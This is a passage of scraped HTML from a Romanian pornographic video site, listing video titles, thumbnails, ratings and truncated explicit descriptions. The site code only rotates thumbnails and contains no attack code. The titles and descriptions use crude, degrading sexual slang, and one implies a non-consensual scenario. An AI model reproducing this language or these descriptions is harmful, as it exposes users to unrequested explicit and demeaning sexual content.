		    <h3><a href="https://ro.porn4you.xxx/video/blonda-tatoasa-e-singura-si-se-masturbeaza-7256.html">Blonda tatoasa e singura si se masturbeaza</a></h3><br />
                    <span class="left">Durata: 03:15 | Adaugat pe: 3479 zile</span>	
                    <br />
                    <!-- 22317 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:75%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Pizda asta blonda cu tatele mari, e singura acasa, asa ca incepe sa se dezbrace fiindca e foarte excitata...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/secretara-asiatica-este-fututa-in-pizda-pe-birou-8799.html">		
							<script type='text/javascript'>stat['69710eb9dcef2']=0; pic['69710eb9dcef2']=new Array(); pics['69710eb9dcef2']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/8/5/0/0/585004819e9e90VKjV3ykWB.mp4/585004819e9e90VKjV3ykWB.mp4-5.jpg" alt="Secretara asiatica este fututa in pizda pe birou" id="69710eb9dcef2" onmouseover='startm("69710eb9dcef2","https://porn4you.xxx/media/thumbs/5/8/5/0/0/585004819e9e90VKjV3ykWB.mp4/585004819e9e90VKjV3ykWB.mp4-",".jpg");' onmouseout='endm("69710eb9dcef2"); this.src="https://porn4you.xxx/media/thumbs/5/8/5/0/0/585004819e9e90VKjV3ykWB.mp4/585004819e9e90VKjV3ykWB.mp4-5.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/secretara-asiatica-este-fututa-in-pizda-pe-birou-8799.html">Secretara asiatica este fututa in pizda pe birou</a></h3><br />
                    <span class="left">Durata: 02:04 | Adaugat pe: 3324 zile</span>	
                    <br />
                    <!-- 13725 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Secretara asiatica care arata bine este dezbracata de seful ei care o pune cu picioarele desfacute pe bir...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/un-pervers-fute-o-bruneta-si-o-baga-intr-o-valiza-8266.html">		
							<script type='text/javascript'>stat['69710eb9dd0fb']=0; pic['69710eb9dd0fb']=new Array(); pics['69710eb9dd0fb']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/8/3/c/2/583c26a94fa005fd-01.mp4/583c26a94fa005fd-01.mp4-6.jpg" alt="Un pervers fute o bruneta si o baga intr-o valiza" id="69710eb9dd0fb" onmouseover='startm("69710eb9dd0fb","https://porn4you.xxx/media/thumbs/5/8/3/c/2/583c26a94fa005fd-01.mp4/583c26a94fa005fd-01.mp4-",".jpg");' onmouseout='endm("69710eb9dd0fb"); this.src="https://porn4you.xxx/media/thumbs/5/8/3/c/2/583c26a94fa005fd-01.mp4/583c26a94fa005fd-01.mp4-6.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/un-pervers-fute-o-bruneta-si-o-baga-intr-o-valiza-8266.html">Un pervers fute o bruneta si o baga intr-o valiza</a></h3><br />
                    <span class="left">Durata: 05:10 | Adaugat pe: 3340 zile</span>	
                    <br />
                    <!-- 12894 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Un pervers isi deschide valiza si o gagica bruneta sta inauntru, o pune pe canapea si o dezbraca, dupa ca...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/dubla-penetrare-in-gaoaza-lui-aj-applegate-13408.html">		
							<script type='text/javascript'>stat['69710eb9dd306']=0; pic['69710eb9dd306']=new Array(); pics['69710eb9dd306']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/d/a/9/6/5da96d13f1888AjApplegate.mp4/5da96d13f1888AjApplegate.mp4-3.jpg" alt="Dubla penetrare in gaoaza lui Aj Applegate" id="69710eb9dd306" onmouseover='startm("69710eb9dd306","https://porn4you.xxx/media/thumbs/5/d/a/9/6/5da96d13f1888AjApplegate.mp4/5da96d13f1888AjApplegate.mp4-",".jpg");' onmouseout='endm("69710eb9dd306"); this.src="https://porn4you.xxx/media/thumbs/5/d/a/9/6/5da96d13f1888AjApplegate.mp4/5da96d13f1888AjApplegate.mp4-3.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/dubla-penetrare-in-gaoaza-lui-aj-applegate-13408.html">Dubla penetrare in gaoaza lui Aj Applegate</a></h3><br />
                    <span class="left">Durata: 11:16 | Adaugat pe: 2273 zile</span>	
                    <br />
                    <!-- 14980 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:74%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Scena porno excitanta cu dubla penetrare in gaoaza unei blonde zdrente. Fata incepe sa le suga pulele, sa...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/tatoasa-mia-khalifa-fututa-hard-in-pizda-de-catre-bibliotecar-11555.html">		
							<script type='text/javascript'>stat['69710eb9dd556']=0; pic['69710eb9dd556']=new Array(); pics['69710eb9dd556']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/a/f/2/b/5af2b9222ebc7Mia-Khalifa-se-fait-demonter-a-la-bibliotheque.mp4/5af2b9222ebc7Mia-Khalifa-se-fait-demonter-a-la-bibliotheque.mp4-6.jpg" alt="Tatoasa Mia Khalifa fututa hard in pizda de catre bibliotecar" id="69710eb9dd556" onmouseover='startm("69710eb9dd556","https://porn4you.xxx/media/thumbs/5/a/f/2/b/5af2b9222ebc7Mia-Khalifa-se-fait-demonter-a-la-bibliotheque.mp4/5af2b9222ebc7Mia-Khalifa-se-fait-demonter-a-la-bibliotheque.mp4-",".jpg");' onmouseout='endm("69710eb9dd556"); this.src="https://porn4you.xxx/media/thumbs/5/a/f/2/b/5af2b9222ebc7Mia-Khalifa-se-fait-demonter-a-la-bibliotheque.mp4/5af2b9222ebc7Mia-Khalifa-se-fait-demonter-a-la-bibliotheque.mp4-6.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/tatoasa-mia-khalifa-fututa-hard-in-pizda-de-catre-bibliotecar-11555.html">Tatoasa Mia Khalifa fututa hard in pizda de catre biblioteca...</a></h3><br />
                    <span class="left">Durata: 23:39 | Adaugat pe: 2798 zile</span>	
                    <br />
                    <!-- 251106 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:71%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Ducandu-se la biblioteca sa-si caute o carte pentru studii, tatoasa Mia Khalifa este intampinata de insus...</span>
		</div>
	</div>
</div></div><div class="window"><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/blonda-tatoasa-fututa-in-bucatarie-4762.html">		
							<script type='text/javascript'>stat['69710eb9dd76c']=0; pic['69710eb9dd76c']=new Array(); pics['69710eb9dd76c']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/6/2/4/8/56248a7f7a7f6dwcnicolexander_3min_480.mp4/56248a7f7a7f6dwcnicolexander_3min_480.mp4-8.jpg" alt="Blonda tatoasa fututa in bucatarie" id="69710eb9dd76c" onmouseover='startm("69710eb9dd76c","https://porn4you.xxx/media/thumbs/5/6/2/4/8/56248a7f7a7f6dwcnicolexander_3min_480.mp4/56248a7f7a7f6dwcnicolexander_3min_480.mp4-",".jpg");' onmouseout='endm("69710eb9dd76c"); this.src="https://porn4you.xxx/media/thumbs/5/6/2/4/8/56248a7f7a7f6dwcnicolexander_3min_480.mp4/56248a7f7a7f6dwcnicolexander_3min_480.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/blonda-tatoasa-fututa-in-bucatarie-4762.html">Blonda tatoasa fututa in bucatarie</a></h3><br />
                    <span class="left">Durata: 04:25 | Adaugat pe: 3746 zile</span>	
                    <br />
                    <!-- 11115 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Dupa un bairam, le pleaca toti prietenii, iar pizda asta blonda se duce in bacatarie cu un barbat pentru ...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/milfa-tatoasa-romi-rain-fututa-de-iubitul-sau-12046.html">		
							<script type='text/javascript'>stat['69710eb9dd98c']=0; pic['69710eb9dd98c']=new Array(); pics['69710eb9dd98c']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/b/b/4/a/5bb4a064265a7Lost-On-Vacation-San-Diego-Part-Two-Real-Wife-Stories-Romi-Rain-and-Brick-Danger.mp4/5bb4a064265a7Lost-On-Vacation-San-Diego-Part-Two-Real-Wife-Stories-Romi-Rain-and-Brick-Danger.mp4-3.jpg" alt="Milfa tatoasa Romi Rain fututa de iubitul sau" id="69710eb9dd98c" onmouseover='startm("69710eb9dd98c","https://porn4you.xxx/media/thumbs/5/b/b/4/a/5bb4a064265a7Lost-On-Vacation-San-Diego-Part-Two-Real-Wife-Stories-Romi-Rain-and-Brick-Danger.mp4/5bb4a064265a7Lost-On-Vacation-San-Diego-Part-Two-Real-Wife-Stories-Romi-Rain-and-Brick-Danger.mp4-",".jpg");' onmouseout='endm("69710eb9dd98c"); this.src="https://porn4you.xxx/media/thumbs/5/b/b/4/a/5bb4a064265a7Lost-On-Vacation-San-Diego-Part-Two-Real-Wife-Stories-Romi-Rain-and-Brick-Danger.mp4/5bb4a064265a7Lost-On-Vacation-San-Diego-Part-Two-Real-Wife-Stories-Romi-Rain-and-Brick-Danger.mp4-3.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/milfa-tatoasa-romi-rain-fututa-de-iubitul-sau-12046.html">Milfa tatoasa Romi Rain fututa de iubitul sau</a></h3><br />
                    <span class="left">Durata: 03:06 | Adaugat pe: 2652 zile</span>	
                    <br />
                    <!-- 17332 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:90%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Milfa cu tate mari Romi Rain se excita la finalul unei zile frumoase cu iubitul sau, si il roaga sa o duc...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/anal-cu-ejaculare-in-gura-brunetei-sexoase-3954.html">		
							<script type='text/javascript'>stat['69710eb9ddb99']=0; pic['69710eb9ddb99']=new Array(); pics['69710eb9ddb99']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/5/d/8/2/55d828d42dd43000019bgarenatablack-3m360.mp4/55d828d42dd43000019bgarenatablack-3m360.mp4-6.jpg" alt="Anal cu ejaculare in gura brunetei sexoase " id="69710eb9ddb99" onmouseover='startm("69710eb9ddb99","https://porn4you.xxx/media/thumbs/5/5/d/8/2/55d828d42dd43000019bgarenatablack-3m360.mp4/55d828d42dd43000019bgarenatablack-3m360.mp4-",".jpg");' onmouseout='endm("69710eb9ddb99"); this.src="https://porn4you.xxx/media/thumbs/5/5/d/8/2/55d828d42dd43000019bgarenatablack-3m360.mp4/55d828d42dd43000019bgarenatablack-3m360.mp4-6.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/anal-cu-ejaculare-in-gura-brunetei-sexoase-3954.html">Anal cu ejaculare in gura brunetei sexoase </a></h3><br />
                    <span class="left">Durata: 03:14 | Adaugat pe: 3795 zile</span>	
                    <br />
                    <!-- 28615 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">O bruneta sexoasa, imbracata frumos si excitant, o sa dea cur unui tanar baiat pe care il suge sa ii bele...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/julia-ann-seduce-un-barbat-ca-sa-fie-fututa-hard-3872.html">		
							<script type='text/javascript'>stat['69710eb9dddc3']=0; pic['69710eb9dddc3']=new Array(); pics['69710eb9dddc3']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/5/c/9/b/55c9b60b17ffepfsjuliarocco2_3min_480.mp4/55c9b60b17ffepfsjuliarocco2_3min_480.mp4-7.jpg" alt="Julia Ann seduce un barbat ca sa fie fututa hard" id="69710eb9dddc3" onmouseover='startm("69710eb9dddc3","https://porn4you.xxx/media/thumbs/5/5/c/9/b/55c9b60b17ffepfsjuliarocco2_3min_480.mp4/55c9b60b17ffepfsjuliarocco2_3min_480.mp4-",".jpg");' onmouseout='endm("69710eb9dddc3"); this.src="https://porn4you.xxx/media/thumbs/5/5/c/9/b/55c9b60b17ffepfsjuliarocco2_3min_480.mp4/55c9b60b17ffepfsjuliarocco2_3min_480.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/julia-ann-seduce-un-barbat-ca-sa-fie-fututa-hard-3872.html">Julia Ann seduce un barbat ca sa fie fututa hard</a></h3><br />
                    <span class="left">Durata: 04:25 | Adaugat pe: 3808 zile</span>	
                    <br />
                    <!-- 15875 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:72%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Julia Ann il seduce pe barbatul care venise sa isi cumpere ceva de la tonomat, si il invita in camera ei....</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/o-negreasa-care-vrea-sex-incepe-sa-faca-un-sex-oral-5876.html">		
							<script type='text/javascript'>stat['69710eb9ddfd3']=0; pic['69710eb9ddfd3']=new Array(); pics['69710eb9ddfd3']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/6/8/1/0/568108d5a61c80-AT9.mp4/568108d5a61c80-AT9.mp4-6.jpg" alt="O negreasa care vrea sex incepe sa faca un sex oral" id="69710eb9ddfd3" onmouseover='startm("69710eb9ddfd3","https://porn4you.xxx/media/thumbs/5/6/8/1/0/568108d5a61c80-AT9.mp4/568108d5a61c80-AT9.mp4-",".jpg");' onmouseout='endm("69710eb9ddfd3"); this.src="https://porn4you.xxx/media/thumbs/5/6/8/1/0/568108d5a61c80-AT9.mp4/568108d5a61c80-AT9.mp4-6.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/o-negreasa-care-vrea-sex-incepe-sa-faca-un-sex-oral-5876.html">O negreasa care vrea sex incepe sa faca un sex oral</a></h3><br />
                    <span class="left">Durata: 10:01 | Adaugat pe: 3669 zile</span>	
                    <br />
                    <!-- 9773 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Are tatele mari  dar isi desface cracii pentru a fi linsa in pizda de catre acest student excitat dupa ca...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/o-blonda-slabuta-fututa-hard-de-johnny-castle-7039.html">		
							<script type='text/javascript'>stat['69710eb9de1e0']=0; pic['69710eb9de1e0']=new Array(); pics['69710eb9de1e0']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/7/4/8/2/57482000a10fcmfhgamandajohnny_3min_480.mp4/57482000a10fcmfhgamandajohnny_3min_480.mp4-4.jpg" alt="O blonda slabuta fututa hard de Johnny Castle" id="69710eb9de1e0" onmouseover='startm("69710eb9de1e0","https://porn4you.xxx/media/thumbs/5/7/4/8/2/57482000a10fcmfhgamandajohnny_3min_480.mp4/57482000a10fcmfhgamandajohnny_3min_480.mp4-",".jpg");' onmouseout='endm("69710eb9de1e0"); this.src="https://porn4you.xxx/media/thumbs/5/7/4/8/2/57482000a10fcmfhgamandajohnny_3min_480.mp4/57482000a10fcmfhgamandajohnny_3min_480.mp4-4.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/o-blonda-slabuta-fututa-hard-de-johnny-castle-7039.html">O blonda slabuta fututa hard de Johnny Castle</a></h3><br />
                    <span class="left">Durata: 03:54 | Adaugat pe: 3390 zile</span>	
                    <br />
                    <!-- 12245 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Johnny Castle incepe sa o seduca pe curva asta din moment ce iubitul ei este plecat din oras asa ca, cei ...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/sefa-brandi-love-e-satisfacuta-in-sala-de-conferinta-3638.html">		
							<script type='text/javascript'>stat['69710eb9de3e7']=0; pic['69710eb9de3e7']=new Array(); pics['69710eb9de3e7']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/5/b/8/7/55b87fdbe757enobrandiryan_3min_480.mp4/55b87fdbe757enobrandiryan_3min_480.mp4-4.jpg" alt="Sefa Brandi Love e satisfacuta in sala de conferinta" id="69710eb9de3e7" onmouseover='startm("69710eb9de3e7","https://porn4you.xxx/media/thumbs/5/5/b/8/7/55b87fdbe757enobrandiryan_3min_480.mp4/55b87fdbe757enobrandiryan_3min_480.mp4-",".jpg");' onmouseout='endm("69710eb9de3e7"); this.src="https://porn4you.xxx/media/thumbs/5/5/b/8/7/55b87fdbe757enobrandiryan_3min_480.mp4/55b87fdbe757enobrandiryan_3min_480.mp4-4.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/sefa-brandi-love-e-satisfacuta-in-sala-de-conferinta-3638.html">Sefa Brandi Love e satisfacuta in sala de conferinta</a></h3><br />
                    <span class="left">Durata: 04:52 | Adaugat pe: 3574 zile</span>	
                    <br />
                    <!-- 37657 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Isi prinde angajatul in sala de conferinta cum lua masa, dar tipul o seduce pe Brandi Love, si o dezbraca...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/pov-cu-tarfa-kendra-lust-3887.html">		
							<script type='text/javascript'>stat['69710eb9de5f4']=0; pic['69710eb9de5f4']=new Array(); pics['69710eb9de5f4']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/5/c/9/b/55c9b8d2583a6h1on1kendrabill_3min_480.mp4/55c9b8d2583a6h1on1kendrabill_3min_480.mp4-7.jpg" alt="POV cu tarfa Kendra Lust" id="69710eb9de5f4" onmouseover='startm("69710eb9de5f4","https://porn4you.xxx/media/thumbs/5/5/c/9/b/55c9b8d2583a6h1on1kendrabill_3min_480.mp4/55c9b8d2583a6h1on1kendrabill_3min_480.mp4-",".jpg");' onmouseout='endm("69710eb9de5f4"); this.src="https://porn4you.xxx/media/thumbs/5/5/c/9/b/55c9b8d2583a6h1on1kendrabill_3min_480.mp4/55c9b8d2583a6h1on1kendrabill_3min_480.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/pov-cu-tarfa-kendra-lust-3887.html">POV cu tarfa Kendra Lust</a></h3><br />
                    <span class="left">Durata: 03:05 | Adaugat pe: 3074 zile</span>	
                    <br />
                    <!-- 13025 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:100%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Aceasta bruneta cu tatele rotunde si mari, iese din dus, si se duce langa pat lasandu-se filmata de barba...</span>
		</div>
	</div>
</div></div>                    </div>
                </div>
			</div>
			
			<div class="contents">		
                <div id="slider-mobile">
                    <div class="list">
                        <div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/barbatul-care-fute-usor-adanc-dar-pana-la-orgasm-1981.html">		
							<script type='text/javascript'>stat['69710eb9de96c']=0; pic['69710eb9de96c']=new Array(); pics['69710eb9de96c']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/5/3/2/4/5532434d14437100999-tgp-300-01.mp4/5532434d14437100999-tgp-300-01.mp4-7.jpg" alt="Barbatul care fute usor, adanc dar pana la orgasm " id="69710eb9de96c" onmouseover='startm("69710eb9de96c","https://porn4you.xxx/media/thumbs/5/5/3/2/4/5532434d14437100999-tgp-300-01.mp4/5532434d14437100999-tgp-300-01.mp4-",".jpg");' onmouseout='endm("69710eb9de96c"); this.src="https://porn4you.xxx/media/thumbs/5/5/3/2/4/5532434d14437100999-tgp-300-01.mp4/5532434d14437100999-tgp-300-01.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/barbatul-care-fute-usor-adanc-dar-pana-la-orgasm-1981.html">Barbatul care fute usor, adanc dar pana la orgasm </a></h3><br />
                    <span class="left">Durata: 05:00 | Adaugat pe: 3868 zile</span>	
                    <br />
                    <!-- 47948 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Este smecher mai baiatule, are pula mare si o pizda tanara cu tate mici pe care o va face muci. Nu o fute...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/frumoasa-tatoasa-mia-khalifa-penetrata-hard-de-un-chelios-11558.html">		
							<script type='text/javascript'>stat['69710eb9deba0']=0; pic['69710eb9deba0']=new Array(); pics['69710eb9deba0']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/a/f/2/b/5af2b9842de08grande-nichons-categorie-beurette-Mia-Khalifa.mp4/5af2b9842de08grande-nichons-categorie-beurette-Mia-Khalifa.mp4-3.jpg" alt="Frumoasa tatoasa Mia Khalifa penetrata hard de un chelios" id="69710eb9deba0" onmouseover='startm("69710eb9deba0","https://porn4you.xxx/media/thumbs/5/a/f/2/b/5af2b9842de08grande-nichons-categorie-beurette-Mia-Khalifa.mp4/5af2b9842de08grande-nichons-categorie-beurette-Mia-Khalifa.mp4-",".jpg");' onmouseout='endm("69710eb9deba0"); this.src="https://porn4you.xxx/media/thumbs/5/a/f/2/b/5af2b9842de08grande-nichons-categorie-beurette-Mia-Khalifa.mp4/5af2b9842de08grande-nichons-categorie-beurette-Mia-Khalifa.mp4-3.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/frumoasa-tatoasa-mia-khalifa-penetrata-hard-de-un-chelios-11558.html">Frumoasa tatoasa Mia Khalifa penetrata hard de un chelios</a></h3><br />
                    <span class="left">Durata: 27:02 | Adaugat pe: 2791 zile</span>	
                    <br />
                    <!-- 398104 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Luandu-i un interviu lui Mia Khalifa, cameramanul asta este pe cale sa vada o partida de sex hard dintre ...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/milfa-tatoasa-romi-rain-fututa-de-iubitul-sau-12046.html">		
							<script type='text/javascript'>stat['69710eb9ded9f']=0; pic['69710eb9ded9f']=new Array(); pics['69710eb9ded9f']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/b/b/4/a/5bb4a064265a7Lost-On-Vacation-San-Diego-Part-Two-Real-Wife-Stories-Romi-Rain-and-Brick-Danger.mp4/5bb4a064265a7Lost-On-Vacation-San-Diego-Part-Two-Real-Wife-Stories-Romi-Rain-and-Brick-Danger.mp4-3.jpg" alt="Milfa tatoasa Romi Rain fututa de iubitul sau" id="69710eb9ded9f" onmouseover='startm("69710eb9ded9f","https://porn4you.xxx/media/thumbs/5/b/b/4/a/5bb4a064265a7Lost-On-Vacation-San-Diego-Part-Two-Real-Wife-Stories-Romi-Rain-and-Brick-Danger.mp4/5bb4a064265a7Lost-On-Vacation-San-Diego-Part-Two-Real-Wife-Stories-Romi-Rain-and-Brick-Danger.mp4-",".jpg");' onmouseout='endm("69710eb9ded9f"); this.src="https://porn4you.xxx/media/thumbs/5/b/b/4/a/5bb4a064265a7Lost-On-Vacation-San-Diego-Part-Two-Real-Wife-Stories-Romi-Rain-and-Brick-Danger.mp4/5bb4a064265a7Lost-On-Vacation-San-Diego-Part-Two-Real-Wife-Stories-Romi-Rain-and-Brick-Danger.mp4-3.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/milfa-tatoasa-romi-rain-fututa-de-iubitul-sau-12046.html">Milfa tatoasa Romi Rain fututa de iubitul sau</a></h3><br />
                    <span class="left">Durata: 03:06 | Adaugat pe: 2652 zile</span>	
                    <br />
                    <!-- 17333 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:90%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Milfa cu tate mari Romi Rain se excita la finalul unei zile frumoase cu iubitul sau, si il roaga sa o duc...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/aventura-hard-cu-kendra-lust-3882.html">		
							<script type='text/javascript'>stat['69710eb9def36']=0; pic['69710eb9def36']=new Array(); pics['69710eb9def36']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/5/c/9/b/55c9b7f81f2cdsbckendratyler_3min_480.mp4/55c9b7f81f2cdsbckendratyler_3min_480.mp4-6.jpg" alt="Aventura hard cu Kendra Lust" id="69710eb9def36" onmouseover='startm("69710eb9def36","https://porn4you.xxx/media/thumbs/5/5/c/9/b/55c9b7f81f2cdsbckendratyler_3min_480.mp4/55c9b7f81f2cdsbckendratyler_3min_480.mp4-",".jpg");' onmouseout='endm("69710eb9def36"); this.src="https://porn4you.xxx/media/thumbs/5/5/c/9/b/55c9b7f81f2cdsbckendratyler_3min_480.mp4/55c9b7f81f2cdsbckendratyler_3min_480.mp4-6.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/aventura-hard-cu-kendra-lust-3882.html">Aventura hard cu Kendra Lust</a></h3><br />
                    <span class="left">Durata: 03:24 | Adaugat pe: 3074 zile</span>	
                    <br />
                    <!-- 17209 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Kendra Lust il invita pe acest baiat la ea pentru o aventura sexuala hard in dormitor. El accepta, si o l...</span>
		</div>
	</div>
</div>                    </div>
                </div>
			</div>
            
						
							
			<div class="header icon1">
				<h1>Porn4you.xxx - Filme porno gratis online</h1>
				<div class="right">
                                        				</div>
			</div>			
			<div class="contents">	
<div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/impart-iubita-mea-cu-un-prieten-14398.html">		
							<script type='text/javascript'>stat['69710eb9df17f']=0; pic['69710eb9df17f']=new Array(); pics['69710eb9df17f']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/0/c/0/b/5/0c0b51a341d8b69bb78c86e534dbfaca.mp4/0c0b51a341d8b69bb78c86e534dbfaca.mp4-5.jpg" alt="Impart iubita mea cu un prieten" id="69710eb9df17f" onmouseover='startm("69710eb9df17f","https://porn4you.xxx/media/thumbs/0/c/0/b/5/0c0b51a341d8b69bb78c86e534dbfaca.mp4/0c0b51a341d8b69bb78c86e534dbfaca.mp4-",".jpg");' onmouseout='endm("69710eb9df17f"); this.src="https://porn4you.xxx/media/thumbs/0/c/0/b/5/0c0b51a341d8b69bb78c86e534dbfaca.mp4/0c0b51a341d8b69bb78c86e534dbfaca.mp4-5.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/impart-iubita-mea-cu-un-prieten-14398.html">Impart iubita mea cu un prieten</a></h3><br />
                    <span class="left">Durata: 01:02 | Adaugat pe: 405 zile</span>	
                    <br />
                    <!-- 6881 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:74%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Prietena mea mi-a spus că are chef de un trio. Așa că l-am rugat pe prietenul meu să ni se alăture l...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
